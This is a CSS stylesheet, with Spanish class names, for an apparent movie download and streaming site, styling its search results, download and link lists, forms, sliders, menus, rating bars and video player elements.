#resultados .resultado .datos .abc-c .abc-r {
    display:block;
    height:13px;
    background:url(images/star-rating-sprite.png) 0 -13px
}
#resultados .erick {
    float:left;
    margin-bottom:15px
}
#resultados .erick input {
    background:#FFF url(images/search.png) 5% 50% no-repeat;
    box-shadow:0 0px 6px rgba(0, 0, 0, 0.38) inset;
    color:#777;
    width:566px;
    height:31px;
    line-height:20px;
    text-indent:20px;
    padding:7px 33px;
    border:0;
    margin:7px 0;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
    font-size:14px
}
#resultados .sin_resultados {
    width:632px;
    text-align:center;
    margin:70px 0;
    float:left;
    font-size:23px;
    color:#C9C9C9
}
#sub_contenido .contenido .descargas {
    width:100%;
    float:left;
    margin:15px 0
}
#sub_contenido .contenido .descargas .pver {
    float:left
}
#sub_contenido .contenido .descargas .pver li {
    float:left;
    border-bottom:1px solid #ddd;
    background-image:url(images/icpl.png);
    background-repeat:no-repeat;
    background-position:10px center
}
#sub_contenido .contenido .descargas .desx li {
    background-image:url(images/icpl_.png)
}
#sub_contenido .contenido .descargas .pver li a {
    font-weight:bold;
    color:#ABB0B8;
    text-shadow:0 1px 0 #FFF;
    font-size:12px
}
#sub_contenido .contenido .descargas .pver li a span {
    float:left;
    width:138px;
    padding:8px 10px;
    border-left:1px solid #ddd
}
#sub_contenido .contenido .descargas .pver li a .op {
    border:0px;
    width:124px;
    padding:8px 0px 8px 36px;
    color:#8E9BBB
}
#sub_contenido .contenido .descargas .pver li:hover {
    background-image:url(images/icpl_.png)
}
#sub_contenido .contenido .descargas .pver li a:hover {
    color:#6D6D6D
}
#sub_contenido .contenido .descargas .pver li a:hover span {
    border-color:#ddd
}
#sub_contenido .contenido .descargas .desx li:hover {
    background-image:url(images/icdw_.png)
}
#sub_contenido .contenido .descargas .pver li:hover {
    border-color:#ccc
}
#sub_contenido .contenido .descargas .pver .bg-a {
    background-color:#eee
}
#sub_contenido .contenido .descargas .pver .ver {
    background:#606d75;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border-color:#3E484E
}
#sub_contenido .contenido .descargas .pver .ver span {
    color:#fff;
    float:left;
    width:138px;
    padding:8px 10px;
    border-left:1px solid #3E484E;
    font-weight:bold
}
#sub_contenido .contenido .descargas .pver .ver .opci {
    border:0px;
    width:124px;
    padding:8px 0px 8px 36px
}
#sub_contenido .contenido .descargas .pver .ver:hover {
    background:#49545C;
    border-color:#3E484E
}
.contenido .formulario {
    margin:0
}
.contenido .formulario fieldset {
    border:none;
    padding:0;
    margin:5px 0
}
.contenido .formulario fieldset .cajon_texto {
    border:1px solid #ddd;
    color:#808391;
    font-weight:bold;
    font-size:15px;
    border-radius:3px;
    box-shadow:0 2px 5px rgba(0, 0, 0, 0.1) inset;
    outline:none;
    padding:10px 12px;
    margin:5px;
    font-family:'Helvetica Neue', 'Helvetica', arial, sans-serif
}
.contenido .formulario fieldset .medio {
    width:280px
}
.contenido .formulario fieldset .maximo {
    width:600px
}
.contenido .formulario fieldset .texto {
    height:60px;
    font-weight:100
}
.contenido .formulario fieldset span {
    margin:5px;
    float:left;
    color:#9299A3;
    font-weight:bold;
    font-size:15px
}
.contenido .formulario fieldset .boton {
    background-color:#2A71E2;
    -webkit-box-shadow:0 2px 0 #1F61CA;
    box-shadow:0 2px 0 #1F61CA;
    position:relative;
    border:none;
    border-radius:4px;
    color:#fff;
    cursor:pointer;
    display:inline-block;
    font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size:14px;
    line-height:1.5;
    margin:6px;
    padding:5px 0;
    text-align:center;
    width:300px
}
.contenido .formulario h1 {
    color:#808391;
    font-size:25px;
    margin:0;
    padding:0;
    margin-left:5px
}
.contenido .formulario p {
    color:#808391;
    font-size:14px;
    margin-left:5px;
    line-height:18px;
    -webkit-margin-before:0em;
    -webkit-margin-after:1em
}
#recaptcha_response_field {
    border-color:#E4E2E2 !important;
    background-color:#FFF !important;
    color:#BABABA;
    font-size:20px !important;
    font-weight:bold;
    border-radius:3px;
    box-shadow:0 2px 5px rgba(0, 0, 0, 0.1) inset;
    outline:none;
    padding:8px 12px;
    width:300px !important
}
.recaptchatable {
    border:0 !important
}
form.wp-advanced-search .label-container {
    color:#7A889D;
    font-weight:300;
    text-shadow:0 1px 0 rgba(255, 255, 255, 0.59);
    margin-bottom:5px;
    width:100%;
    float:left;
    font-size:19px
}
form.wp-advanced-search input[type="text"] {
    width:94%;
    margin:5px 0;
    padding:10px 3%;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border:0
}
form.wp-advanced-search input[type="checkbox"] {
    cursor:pointer
}
form.wp-advanced-search input[type="submit"] {
    width:100%;
    margin:11px 0;
    cursor:pointer;
    padding:9px 0;
    border:0;
    color:rgba(255, 255, 255, 0.89);
    font-weight:bold;
    background-color:transparent;
    background-image:-moz-linear-gradient(#2071CC, #22548D);
    background-image:-webkit-linear-gradient(#2071CC, #22548D);
    background-image:linear-gradient(#2071CC, #22548D);
    background-repeat:repeat-x;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
form.wp-advanced-search select {
    width:100%;
    margin:5px 0;
    margin-bottom:10px;
    padding:10px 10px;
    color:#A3A8B1;
    font-weight:bold;
    font-size:12px;
    border:0;
    -webkit-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.23), 0 1px 0 #DFDFDF;
    box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.23), 0 1px 0 #DFDFDF;
    border-radius:3px
}
form.wp-advanced-search select option {
    border-bottom:solid 1px #E9EAED;
    padding:3px;
    padding-bottom:5px;
    margin-bottom:5px;
    font-size:15px
}
form.wp-advanced-search select option:last-child {
    border-bottom:0
}
a.busqueda_avanzada {
    float:right;
    padding:5px 20px;
    background:#DE10CE;
    margin:4px 0;
    color:#fff;
    text-shadow:none;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    font-size:12px
}
a.busqueda_avanzada:hover {
    color:#fff
}
form.wp-advanced-search .wpas-field {
    width:100%;
    float:left;
    margin-bottom:15px
}
form.wp-advanced-search .wpas-field .wpas-checkbox-container {
    width:30%;
    float:left;
    margin-right:1.2%;
    margin-bottom:6px;
    padding:1%;
    color:#A3A8B1;
    font-weight:bold;
    font-size:12px;
    background:rgba(255, 255, 255, 1);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
form.wp-advanced-search .wpas-field .field-container {
    margin-bottom:10px;
    width:100%;
    float:left
}
a.ui-corner-all {
    color:#989898 !important;
    font-size:11px
}
a.ui-corner-all:hover {
    background:transparent !important;
    border:0 !important;
    color:#000 !important
}
li.ui-menu-item:hover {
    background:transparent !important
}
ul.ui-autocomplete {
    background:#fff;
    margin-top:15px !important;
    -webkit-border-bottom-right-radius:3px !important;
    -webkit-border-bottom-left-radius:3px !important;
    -moz-border-radius-bottomright:3px !important;
    -moz-border-radius-bottomleft:3px !important;
    border-bottom-right-radius:3px !important;
    border-bottom-left-radius:3px !important
}
.ui-widget-content {
    border:0 !important
}
#sub_contenido .contenido img {
    max-width:638px;
    height:auto
}
.gform_body {
    margin:25px 0 !important
}
.gform_body input[type="text"].medium {
    width:600px !important;
    padding:10.5px;
    font-size:15px;
    color:#575F71;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border:solid 1px #B9BBC2
}
.gform_body input[type="text"].medium:hover {
    border:solid 1px #7DD9FF
}
.gform_body .textarea {
    width:595px !important;
    height:90px !important;
    padding:10px;
    font-size:15px;
    line-height:20px;
    color:#575F71;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border:solid 1px #B9BBC2
}
.gform_body .textarea:hover {
    border:solid 1px #7DD9FF
}
.gform_body .gfield_select {
    width:617px !important;
    padding:12px;
    font-size:15px;
    color:#575F71;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border:solid 1px #B9BBC2
}
.gform_body .gfield_select:hover {
    border:solid 1px #7DD9FF
}
.gform_footer input[type="submit"].gform_button {
    cursor:pointer;
    padding:7px 35px;
    background-color:transparent;
    background-image:-moz-linear-gradient(#00c328, #00ab23);
    background-image:-webkit-linear-gradient(#00c328, #00ab23);
    background-image:linear-gradient(#00c328, #00ab23);
    background-repeat:repeat-x;
    border:solid 1px #00991f;
    color:#fff;
    font-size:15px !important;
    font-weight:bold;
    text-shadow:0 -1px rgba(0, 0, 0, .15);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.gfield_description {
    background:#E5E5E5;
    color:#6F777C;
    margin:10px 0 !important;
    padding:10px 15px !important;
    width:587px !important;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.ui.label.clip {
    border-radius:0 3px 3px 3px;
    color:#BB7C1B;
    text-shadow:0 1px 0 rgba(255, 226, 135, 1);
    cursor:default;
    font-size:14px;
    font-weight:bold;
    padding:10px;
    position:absolute;
    right:20px;
    text-align:center;
    top:-11px;
    z-index:10;
    -moz-box-shadow:0px 7px 10px -7px rgba(0, 0, 0, 0.48);
    -webkit-box-shadow:0px 7px 10px -7px rgba(0, 0, 0, 0.48);
    box-shadow:0px 7px 10px -7px rgba(0, 0, 0, 0.48)
}
.ui.label.clip.orange {
    background:#FFD243
}
.ui.label.clip:before {
    content:'';
    position:absolute;
    top:0;
    left:-10px;
    height:0;
    width:0;
    border-right:10px solid transparent;
    border-top:10px solid transparent
}
.ui.label.clip.orange:before {
    border-right-color:#DA9224
}
.s_home {
    padding-bottom:20px;
    margin-bottom:0 !important
}
.slider_box {
    width:100%;
    float:left;
    margin:10px 0
}
#slider1 .item, #slider2 .item {
    max-width:100%;
    padding:0 7px
}
#slider1 .item .imagens, #slider2 .item .imagens {
    width:100%;
    position:relative;
    overflow:hidden;
    margin:0;
    padding-top:140%;
    margin-bottom:5px;
    background:#000
}
#slider1 .item .imagens img, #slider2 .item .imagens img {
    display:block;
    width:100%;
    margin-top:-140%;
    position:absolute
}
#slider1 .item .imagens span.imdb, #slider2 .item .imagens span.imdb {
    position:absolute;
    bottom:0;
    left:0;
    padding:2px 7px;
    background:#000;
    color:#FFF;
    font-size:12px
}
#slider1 .item .imagens span.imdb b, #slider2 .item .imagens span.imdb b {
    color:#FFCB00;
    font-weight:600
}
#slider1 .item .imagens img:hover, #slider2 .item .imagens img:hover {
    opacity:0.5
}
#slider1 .item span.ttps, #slider2 .item span.ttps {
    color:#32323e;
    float:left;
    font-size:14px;
    font-weight:300;
    width:100%;
    height:20px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
#slider1 .item span.ytps, #slider2 .item span.ytps {
    float:left;
    font-size:13px;
    color:#999DA3;
    text-decoration:none
}
.customNavigation {
    text-align:center
}
.filtro_y {
	display: none;
    width:100%;
    float:left;
    margin-bottom:15px
}
.filtro_y h3 {
    margin:0;
    font-weight:600;
    font-size:15px;
    margin-bottom:15px;
    color:#7A8293;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif
}
.filtro_y h3 span {
    float:right;
    color:#AEBDCA
}
.filtro_y ul {
    font-size:13px;
    max-height:115px;
    overflow:hidden;
    overflow-y:scroll
}
.filtro_y ul li {
    float:left;
    width:47%;
    margin:1%
}
.filtro_y ul li a {
    color:#979CAE;
    text-shadow:0 1px 0 #FFF;
    width:96%;
    padding:6px 2%;
    text-align:center;
    float:left;
    background:rgba(238, 239, 244, 1);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.filtro_y ul li a:hover {
    color:#fff;
    text-shadow:none;
    background:#A983B7
}
.lateral a.add_movie {
	display:none;
    float:left;
    width:100%;
    text-align:center;
    padding:10px 0;
    color:rgba(255, 255, 255, 0.9);
    font-size:15px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    background:#8DC263;
    border-bottom:solid 1px #6A934A;
    margin-bottom:20px
}
.lateral a.add_movie:hover {
    color:#fff
}
#slider1, #slider2 {
    float:left;
    min-height:90px
}
.head_slider {
    float:left;
    width:98%;
    margin:0 1%;
    margin-bottom:8px
}
.head_slider h3 {
    font-size:18px;
    font-weight:300;
    float:left;
    margin-top:0;
    color:#222935
}
.head_slider .controles {
    float:right;
}
.head_slider .controles a.btn {
    border:solid 1px #222935;
    cursor:pointer;
    padding:0px 12px;
    padding-top:3px;
    font-size:16px;
    color:#222935;
    margin-left:3px;
    border-radius:3px
}
.head_slider .controles a.btn:hover {
    color:#000
}
#fixer, #fixer2 {
    -webkit-transition:all 300ms ease-in-out;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -o-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out
}
.topers {
    position:fixed;
    top:10px;
    width:200px
}
.infinito {
    width:100%;
    margin:10px auto
}
.infinito img {
    padding:10px 25px;
    background:#e9eaed;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.box_item h1 {
    font-size:23px;
    font-weight:300;
    float:left;
    margin-top:0;
    color:#8BBDE0;
    padding-bottom:15px;
    margin-bottom:20px;
    border-bottom:solid 1px #ddd;
    width:100%
}
.post_nuevo {
    width:94%;
    padding:3%;
    float:left
}
.post_nuevo form.posting {
    float:left;
    width:100%
}
.post_nuevo form.posting fieldset {
    width:100%;
    padding:0;
    margin-bottom:10px;
    float:left
}
.post_nuevo form.posting fieldset span.tip {
    font-size:12px;
    color:#AEAEAE;
    width:100%;
    padding:0;
    float:left;
    margin-top:7px;
    margin-bottom:20px
}
.post_nuevo form.posting fieldset span.tip a {
    color:#3D90AE
}
.post_nuevo form.posting fieldset span.tip i {
    font-style:normal;
    color:rgb(140, 140, 156);
    font-weight:bold
}
.post_nuevo form.posting fieldset .postform {
    width:100%;
    padding:10px;
    border:solid 1px #C0C0C0
}
.post_nuevo form.posting fieldset .postform option.level-0 {
    padding:5px 15px;
    margin:5px 0;
    background:#F2F2F2;
    color:#59606C;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.post_nuevo form.posting fieldset .postform option.level-0:before {
    content:"\f105";
    font-family:'icomoon';
    margin-right:5px;
    float:left
}
.post_nuevo form.posting fieldset .caja {
    border:solid 1px #C0C0C0;
    padding:10px 2%;
    width:96%;
    transition:all .5s ease-in-out 0
}
.post_nuevo form.posting fieldset .titulo {
    font-size:1.7em
}
.post_nuevo form.posting fieldset .resumen {
    padding:1% 2%;
    width:96%;
    height:80px;
    font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
    border:solid 1px #C0C0C0
}
.post_nuevo form.posting fieldset .caja:focus {
    border:solid 1px #13a9ff
}
.post_nuevo form.posting fieldset .resumen:focus {
    border:solid 1px #13a9ff
}
.post_nuevo form.posting fieldset .postform:focus {
    border:solid 1px #13a9ff
}
.post_nuevo form.posting fieldset .boton {
    background-color:#4F8EF5;
    position:relative;
    border:none;
    border-radius:3px;
    color:#fff;
    cursor:pointer;
    display:inline-block;
    font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size:14px;
    line-height:1.5;
    margin:6px 0;
    padding:10px 0;
    text-align:center;
    width:300px
}
.post_nuevo form.posting fieldset .boton:hover {
    background:#203DA7
}
.movie-editor-mt .wp-editor-container {
    border:1px solid #DEDEDE
}
.skl {
    display:none;
    width:750px;
    background:#FFF;
    float:left;
    padding:0 5px;
    top:0;
    z-index:2;
    box-shadow:0 -3px 0 4px #FFFFFF, 0 3px 5px 0 rgba(0, 0, 0, 0.28)
}
.skl .a {
    float:left;
    margin-left:-7px
}
.skl .a a.roce {
    color:#9EA6A9;
    text-shadow:0 1px 0 #FFF;
    font-size:14px;
    padding:10px 14px;
    float:left;
    margin:7px 3px;
    background:#F7F7F9;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.skl .a a.roce:hover {
    color:#000
}
.skl .a a.cc {
    background:#fff;
    font-size:28px;
    padding:3px 14px;
    padding-right:5px;
    color:#8BBDE0;
    cursor:pointer
}
.skl .b {
    float:right
}
.skl .b .boxs {
    padding:8px 0;
    padding-left:15px;
    border-left:solid 1px #ddd
}
.skl .b .boxs:before {
    content:"\f002";
    font-family:'icomoon';
    float:left;
    font-size:15px;
    color:#A9ABB3;
    padding:9px 0
}
.skl .b .boxs:hover:before {
    color:#8BBDE0
}
.skl .b .boxs input[type="text"] {
    color:#818181;
    width:75px;
    height:16px;
    line-height:20px;
    padding:9px 10px;
    border:0;
    font-size:15px;
    -webkit-transition:all 300ms ease-in-out;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -o-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out
}
.skl .b .boxs input[type="text"]:focus {
    width:150px
}
.skl .a img {
    width:auto;
    height:25px;
    padding:12px 0;
    float:left;
    padding-right:10px
}
.toprev {
    display:block;
    position:fixed
}
.menus {
    display:none;
    position:absolute;
    z-index:2;
    margin-top:51px;
    width:187px;
    background:rgba(255, 255, 255, 1);
    padding:0 10px;
    left:-3px
}
.menus ul li {
    float:left;
    width:100%;
    margin:5px 0;
    padding:5px 0;
    border-bottom:solid 1px #F7F7F9
}
.menus ul li:hover {
    background:#F7F7F9
}
.menus ul li:before {
    content:"\e623";
    font-family:'icomoon';
    float:left;
    margin-right:8px;
    margin-left:4px;
    margin-top:-1px;
    color:#B8C5CA;
    font-size:15px
}
.menus ul li:last-child {
    margin-bottom:8px;
    border-bottom:0
}
.menus ul li a {
    float:left;
    color:#9AA4A8;
    font-size:13px
}
.menus ul li:last-child a {
    border-bottom:0
}
.menus ul li a:hover {
    color:#000
}
.menus ul li.current-menu-item {
    background:#8BBDE0;
    border-bottom:solid 1px #8BBDE0
}
.menus ul li.current-menu-item a {
    color:#FFF
}
.menus ul li.current-menu-item a:hover {
    color:#fff
}
.menus ul li.current-menu-item:before {
    color:#fff
}
.menus ul li ul.sub-menu {
    display:none;
    float:left;
    margin-top:13px
}
.menus ul li ul.sub-menu li {
    margin-left:10px;
    margin-bottom:0
}
.menus ul li ul.sub-menu li:before {
    content:"-";
    speak:none;
    font-style:normal;
    font-weight:normal;
    font-variant:normal;
    text-transform:none;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    float:left;
    margin-right:8px;
    margin-left:4px;
    margin-top:-1px;
    color:#B8C5CA;
    font-size:15px
}
.menus ul li:hover>ul.sub-menu {
    display:block
}
.aviso {
    width:88.5%;
    float:left;
    padding:10px 3%;
    margin:15px 23px;
    position:relative;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.aviso a {
    color:#fff
}
.amarillo {
    background:#F7B155
}
.verde {
    background:#7CB258
}
.rojo {
    background:#D74B4B
}
.lila {
    background:#7A79A3
}
.azul {
    background:#558EF7
}
.naranja {
    background:#F78055
}
.aviso .icon {
    float:left;
    position:absolute;
    color:rgba(255, 255, 255, 0.8)
}
.aviso .icon b {
    font-size:40px
}
.aviso .contenido {
    color:rgba(255, 255, 255, 0.51);
    margin-left:50px !important
}
.aviso .contenido span {
    font-size:19px;
    line-height:26px;
    color:#FFF;
    width:100%;
    float:left;
    font-weight:300
}
.slider_home_box {
    width:98%;
    padding:2% 1%;
    float:left;
    margin-bottom:20px
}
.slider_home_box .slider {
    float:left;
    width:650px;
    max-height:250px;
    position:relative;
    overflow:hidden
}
.slider_home_box .slider .owl-pagination {
    margin-top:-44px
}
.slider_home_box .slider .owl-pagination .owl-page span {
    background:#fff;
    opacity:0.9;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
.slider_home_box .slider .owl-pagination .active span {
    background:#B284CB;
    opacity:0.9;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
.slider_home_box .slider .item_sh {
    width:100%;
    padding-top:40%;
    position:relative;
    overflow:hidden
}
.slider_home_box .slider .item_sh img {
    width:100%;
    margin-top:-40%;
    position:absolute
}
.slider_home_box .ads {
    float:right;
    width:300px;
    margin:0 5px
}
.rheader {
    display:none;
    width:100%;
    background:#262b36;
    padding:4px 0;
    position:fixed;
    z-index:5;
    top:0;
    moz-box-shadow:0px 1px 10px -4px #000;
    -webkit-box-shadow:0px 1px 10px -4px #000;
    box-shadow:0px 1px 10px -4px #000
}
.rheader .box {
    width:96%;
    padding:0 2%
}
.rheader .box .left {
    float:left
}
.rheader .box .right {
    float:right
}
.rheader .box .center {
    width:150px;
    margin:0 auto;
    text-align:center
}
.rheader .box .center img {
    height:45px;
    width:auto
}
.rheader .box .left a, .rheader .box .right a {
    font-size:20px;
    color:#FFF;
    padding:12px 8px;
    float:left;
    cursor:pointer
}
.rheader .box .left a:hover, .rheader .box .right a:hover {
    color:#8BBDE0
}
.icon-search{
	font-size:20px;
}
#single {
    width:100%;
    margin:-10px 0;
    float:left;
    position:relative
}
#single .s_left {
    margin-right:300px;
    width:calc(100% - 300px)
}
#single .s_left .sbox {
    width:94%;
    float:left;
    margin-right:2%;
    margin-bottom:15px;
    background:#fff;
    padding:2%;
    -webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1)
}
#single .s_left .sbox .imagen {
    float:left;
    width:26%;
    margin-right:3%
}
#single .s_left .sbox .imagen img {
    width:100%;
    height:auto
}
#single .s_left .sbox .data {
    float:left;
    width:71%
}
.data h1 {
    font-size:22px;
    line-height:30px;
    font-weight:300;
    color:#2A2A2A;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.data span.titulo_o {
    font-size:11px;
    width:100%;
    float:left;
    margin-bottom:10px;
    color:#C6CCD2
}
.data p.meta {
    width:100%;
	padding-bottom: 20px;
    float:left;
	word-break: break-all;
}
.data p.meta i {
    font-style:normal
}
.data p.meta span {
    padding:1px 5px;
    margin:1px;
    border:solid 1px #ddd;
    font-size:11px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.data p.meta span a {
    color:#739CC5
}
.data p.meta a {
    color:#739CC5
}
#single .s_right {
    width:300px;
    position:absolute;
    right:0;
    top:0
}
#single .s_right .categorias, #single .s_right .filtro_y {
    width:90%;
    padding:5%;
    background:#fff;
    margin-bottom:15px;
    -webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1)
}
.imdb_r {
	display:none;
    float:left;
    width:100%;
    margin:15px 0
}
.imdb_r .a {
    float:left;
    width:45px;
    position:absolute
}
.imdb_r .a span {
    background-color:#75BADD;
    border-radius:3px 3px 3px 3px;
    color:#FFF;
    font-size:24px;
    font-weight:bold;
    height:39px;
    line-height:40px;
    text-align:center;
    width:45px;
    display:inline-block;
    vertical-align:top
}
.imdb_r .b {
    float:left;
    width:calc(100% - 60px);
    margin-left:53px;
    margin-top:3px
}
.imdb_r .b .bar {
    margin-bottom:7px;
    overflow:hidden;
    width:130px;
    font-size:0;
    height:13px;
    background:url(images/star-rating-sprite.png) 0 0
}
.imdb_r .b .bar span {
    float:left;
    display:block;
    height:13px;
    background:url(images/star-rating-sprite.png) 0 -13px
}
.imdb_r .b span.dato {
    font-size:12px;
    color:#999
}
.imdb_r .b span.dato b {
    font-weight:300;
    margin-right:5px;
    color:#B8B8B8
}
p.meta_dd {
    float:left;
    width:calc(100% - 30px);
    margin-bottom:6px;
    padding-bottom:7px;
    position:relative;
    padding-left:30px;
    line-height:20px;
    color:#9198AB;
    border-bottom:solid 1px #E9EAED
}
p.meta_dd b {
    background:#E9EAED;
    padding:4px 0;
    margin-right:5px;
    color:#969DAE;
    position:absolute;
    top:0;
    left:0;
    width:22px;
    text-align:center;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    text-shadow:0px 1px #fff
}
p.meta_dd a {
    color:#739CC5
}
p.meta_dd:last-child {
    border-bottom:0
}
.enlaces_box {
    float:left;
    width:100%;
    margin:0;
    margin-bottom:-1px
}
.enlaces_box h3 {
    padding:5px 10px;
    border-bottom:solid 1px #8C8C9C;
    color:#7697D3
}
.enlaces_box ul.enlaces li.elemento {
    width:100%;
    float:left;
    padding:8px 0;
    color:#8C8C9C;
    border-bottom:solid 1px #E5E5E5;
    font-size:13px
}
.enlaces_box ul.enlaces li.headers {
    color:#4e5665;
    font-size:12px;
    background:#E9EAED;
    padding:10px 0;
    border-bottom:0;
    margin-bottom:9px;
    font-family:sans-serif;
    font-weight:600;
    border-radius:3px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px
}
.enlaces_box ul.enlaces li.header:hover {
    background:#F2F2F2
}
.enlaces_box ul.enlaces li.elemento span {
    width:20%;
    float:left;
    padding:5px 2%;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.enlaces_box ul.enlaces li.elemento span img {
    float:left;
    margin-right:10px
}
.enlaces_box ul.enlaces li.elemento span b {
    font-size:20px;
    float:left;
    margin-right:12px;
    margin-top:-4px;
    color:#598AF5
}
.enlaces_box ul.enlaces li.elemento span b.play {
    color:#70BEE2
}
.enlaces_box ul.enlaces li.elemento:last-child {
    border-bottom:0
}
.enlaces_box ul.enlaces li.elemento a {
    color:#969DAE
}
a.player_t {
    width:100%;
    float:left;
    text-align:center;
    margin:53% 0;
    padding:10% 0;
    font-size:13px;
    background:rgba(0, 0, 0, 0.58);
    text-shadow:0 1px 0 #000;
    color:#FFF;
    cursor:pointer
}
a.player_t b {
    font-size:20px;
    color:#FF3C3C
}
.video-container {
    padding:0;
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:10px;
    left:0
}
.video-container iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.galeria {
    float:left;
    width:98%;
    margin-bottom:15px;
    overflow:hidden;
    max-height:130px
}
.galeria .galeria_img {
    padding:2px
}
.galeria .galeria_img img {
    width:100%
}
#player2 {
    float:left;
    width:100%;
    padding:2% 0;
    background:#000;
    text-align:center;
    position:relative
}
.player_nav {
    width:100%;
    padding:0;
    float:left;
    background:#0F0F0F
}
.player_nav ul li {
    float:left;
    width:11.1%
}
.player_nav ul li a {
    float:left;
    width:100%;
    margin:0;
    text-align:center;
    background:#1D1D1D;
    color:#fff;
    padding:15px 0;
    font-size:18px
}
.player_nav ul li a:hover {
    color:#0CB5FF
}
.player_nav ul li a.selected {
    background:#000;
    color:#0CB5FF
}
.movieplay {
    display:block !important;
    padding:0;
    position:relative;
    padding-bottom:40.25%;
    padding-top:155px;
    height:0;
    overflow:hidden;
    width:100%;
    margin:0 auto;
    margin-top:-15px;
	margin-bottom:-15px;
    left:0
}
.movieplay iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.clear {
    display:none
}
.fake_player {
    display:block !important;
    width:89%;
    position:relative;
    margin:0 auto;
    background:#000;
    padding-bottom:40.25%;
    padding-top:180px;
    margin-top:8px;
	margin-bottom:-15px;
    cursor:default
}
.fake_player img.cover {
    width:100%;
    position:absolute;
    bottom:0;
    left:0;
}
.fake_player section {
    position:absolute;
    display:none;
    width:100%;
    bottom:0;
    left:0
}
.fake_player section span.barra {
	display:none;
    float:left;
    width:96%;
    margin:0 2%;
    height:5px;
    background-color:rgba(255, 255, 255, 0.28);
    position:relative
}
.fake_player section span.barra span.progreso {
    background:rgba(255, 255, 255, 0.5);
    width:0;
    height:5px;
    position:absolute;
    top:0;
    left:0
}
.fake_player section span.barra span.played {
    background:#F00;
    width:1%;
    height:5px;
    position:absolute;
    top:0;
    left:0
}
.fake_player section span.controles {
    float:left;
    width:100%;
    margin:0;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
    background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
    background-repeat:repeat-x;
    color:#fff;
    padding:0;
    -webkit-box-shadow:0px 9px 10px -5px #000;
    box-shadow:0px 9px 10px -5px #000;
    text-overflow:ellipsis;
    white-space:pre-wrap;
    overflow:hidden;
    text-shadow:-1px 0px 3px rgba(0, 0, 0, 1)
}
.fake_player section span.controles b.aa {
	display:none;
    float:left;
    font-size:27px;
    padding:10px 0;
    padding-right:10px;
    padding-left:10px;
    color:#FFF
}
.fake_player section span.controles b.bb {
	display:none;
    float:left;
    font-size:27px;
    padding:10px 0;
    padding-right:10px;
    padding-left:10px;
    color:#fff
}
.fake_player section span.controles b.cc {
	display:none;
    float:right;
    font-size:21px;
    padding:13px 0;
    padding-right:10px;
    padding-left:10px;
    color:#fff
}
.fake_player section span.controles b:hover {
    color:#F00
}
.fake_player section span.controles i {
    font-style:normal;
    float:left;
    font-size:15px;
    color:#fff;
    padding:16px;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight:600
}
